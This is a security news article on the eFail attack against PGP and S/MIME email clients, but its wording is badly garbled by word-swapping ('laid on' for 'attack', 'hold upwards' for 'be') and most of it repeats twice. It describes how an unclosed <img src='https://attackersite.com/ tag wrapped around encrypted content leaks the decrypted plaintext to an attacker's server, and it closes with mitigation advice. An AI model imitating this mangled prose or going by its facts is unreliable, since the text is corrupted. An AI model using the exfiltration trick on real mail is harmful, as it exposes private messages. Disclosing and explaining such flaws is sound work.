With a heavy heart, safety researchers bring early on released the details of a laid of vulnerabilities discovered inward electronic mail clients for ii widely used electronic mail encryption standards—PGP too S/MIME—after individual leaked their newspaper on the Internet, which was truly scheduled for tomorrow.
PGP too S/MIME are pop end-to-end encryption standards used to encrypt emails inward a agency that no one, non fifty-fifty the company, government, or cyber criminals, tin spy on your communication.
Before explaining how the vulnerability works, it should hold upwards noted that the flaw doesn't reside inward the electronic mail encryption standards itself; instead, it affects a few electronic mail clients/plugins that incorrectly implemented the technologies.
Dubbed eFail by the researchers, the vulnerabilities, every bit described inward our previous early-warning article, could let potential attackers to decrypt the content of your end-to-end encrypted emails inward plaintext, fifty-fifty for messages sent inward the past.
According to the paper released past times a squad of European safety researchers, the vulnerabilities be inward the agency encrypted electronic mail clients grip HTML emails too external resources, similar loading of images, styles from external URLs.
The laid on vector requires injected plaintext into the encrypted mail, too and hence using the exploit, it volition exfiltrate the originally encrypted information every bit presently every bit whatever recipient's postal service customer accesses (or decrypts) the message
It should hold upwards noted that to perform an eFail attack, an assailant must bring access to your encrypted emails, which is too hence modified inward the next agency too ship dorsum to yous inward society to fox your electronic mail customer into revealing the clandestine message to the remote assailant without alerting you.

As described inward the proof-of-concept laid on released past times the researchers, the assailant uses ane of the encrypted messages yous are supposed to have or mightiness bring already received too and hence turns it into a multipart HTML electronic mail message, every bit good every bit forges the homecoming address, hence it appears to come upwards from the master sender.
In the newly composed email, the assailant adds an unclosed picture tag, similar this <img src="https://attackersite.com/ but earlier the encrypted content too ends it past times adding the goal of the picture tag, similar this: .jpg">, every bit clearly shown inward the screenshot.
When your vulnerable electronic mail customer receives this message, it decrypts the encrypted business office of the message given inward the middle, too and hence automatically tries to homecoming the HTML content, i.e., the picture tag alongside all the decrypted text every bit the novel refer of the image, every bit shown below.
Since your electronic mail customer volition endeavour to charge the picture from the attacker-controlled server, the assailant tin capture this incoming request, where the filename contains the total content of the master encrypted electronic mail inward plaintext.
Although PGP has been designed to demonstrate yous a warning depository fiscal establishment annotation if the integrity of your electronic mail is compromised, a few electronic mail clients produce non display these warnings, allowing whatever potential attackers to perform eFail attacks successfully.
Ditching the run of PGP or S/MIME to preclude eFail attacks would hold upwards stupid advice, every bit it is quite slow to mitigate the reported issues.
Users tin switch to a practiced electronic mail customer that ever shows a warning when the integrity of the emails is compromised too doesn't homecoming HTML emails past times default to preclude loading of external resources automatically.
Researchers besides suggest users to adopt an authenticated encryption algorithm for sensitive communication.
The interrogation was conducted past times a squad of researchers, including Damian Poddebniak, Christian Dresen, Fabian Ising, too Sebastian Schinzel from Munster University of Applied Sciences; Jens Müller, Juraj Somorovsky, too Jörg Schwenk from Ruhr University Bochum; too Simon Friedberger from KU Leuven.
For to a greater extent than in-depth details on the laid on technique, yous tin caput on to this informational page virtually the eFail laid on too the newspaper [PDF] titled, "Efail: Breaking S/MIME too OpenPGP Email Encryption using Exfiltration Channels," published past times the researchers.
PGP too S/MIME are pop end-to-end encryption standards used to encrypt emails inward a agency that no one, non fifty-fifty the company, government, or cyber criminals, tin spy on your communication.
Before explaining how the vulnerability works, it should hold upwards noted that the flaw doesn't reside inward the electronic mail encryption standards itself; instead, it affects a few electronic mail clients/plugins that incorrectly implemented the technologies.
Dubbed eFail by the researchers, the vulnerabilities, every bit described inward our previous early-warning article, could let potential attackers to decrypt the content of your end-to-end encrypted emails inward plaintext, fifty-fifty for messages sent inward the past.
According to the paper released past times a squad of European safety researchers, the vulnerabilities be inward the agency encrypted electronic mail clients grip HTML emails too external resources, similar loading of images, styles from external URLs.
Here's How the eFail Attack Works:
Email clients are commonly configured to automatically decrypt the content of encrypted emails yous receive, but if your customer is besides configured to charge external resources automatically, attackers tin abuse this deportment to bag messages inward plaintext but past times sending yous a modified version of the same encrypted electronic mail content.The laid on vector requires injected plaintext into the encrypted mail, too and hence using the exploit, it volition exfiltrate the originally encrypted information every bit presently every bit whatever recipient's postal service customer accesses (or decrypts) the message
It should hold upwards noted that to perform an eFail attack, an assailant must bring access to your encrypted emails, which is too hence modified inward the next agency too ship dorsum to yous inward society to fox your electronic mail customer into revealing the clandestine message to the remote assailant without alerting you.
As described inward the proof-of-concept laid on released past times the researchers, the assailant uses ane of the encrypted messages yous are supposed to have or mightiness bring already received too and hence turns it into a multipart HTML electronic mail message, every bit good every bit forges the homecoming address, hence it appears to come upwards from the master sender.
In the newly composed email, the assailant adds an unclosed picture tag, similar this <img src="https://attackersite.com/ but earlier the encrypted content too ends it past times adding the goal of the picture tag, similar this: .jpg">, every bit clearly shown inward the screenshot.
When your vulnerable electronic mail customer receives this message, it decrypts the encrypted business office of the message given inward the middle, too and hence automatically tries to homecoming the HTML content, i.e., the picture tag alongside all the decrypted text every bit the novel refer of the image, every bit shown below.
Since your electronic mail customer volition endeavour to charge the picture from the attacker-controlled server, the assailant tin capture this incoming request, where the filename contains the total content of the master encrypted electronic mail inward plaintext.
Although PGP has been designed to demonstrate yous a warning depository fiscal establishment annotation if the integrity of your electronic mail is compromised, a few electronic mail clients produce non display these warnings, allowing whatever potential attackers to perform eFail attacks successfully.
How To Prevent Against eFail Attacks
Generally, it is a really tough labor for an advisory to fifty-fifty intercept your encrypted emails, but for people desperately using electronic mail encryption ever attract well-resourced too sophisticated attackers.Ditching the run of PGP or S/MIME to preclude eFail attacks would hold upwards stupid advice, every bit it is quite slow to mitigate the reported issues.
Users tin switch to a practiced electronic mail customer that ever shows a warning when the integrity of the emails is compromised too doesn't homecoming HTML emails past times default to preclude loading of external resources automatically.
Researchers besides suggest users to adopt an authenticated encryption algorithm for sensitive communication.
The interrogation was conducted past times a squad of researchers, including Damian Poddebniak, Christian Dresen, Fabian Ising, too Sebastian Schinzel from Munster University of Applied Sciences; Jens Müller, Juraj Somorovsky, too Jörg Schwenk from Ruhr University Bochum; too Simon Friedberger from KU Leuven.
For to a greater extent than in-depth details on the laid on technique, yous tin caput on to this informational page virtually the eFail laid on too the newspaper [PDF] titled, "Efail: Breaking S/MIME too OpenPGP Email Encryption using Exfiltration Channels," published past times the researchers.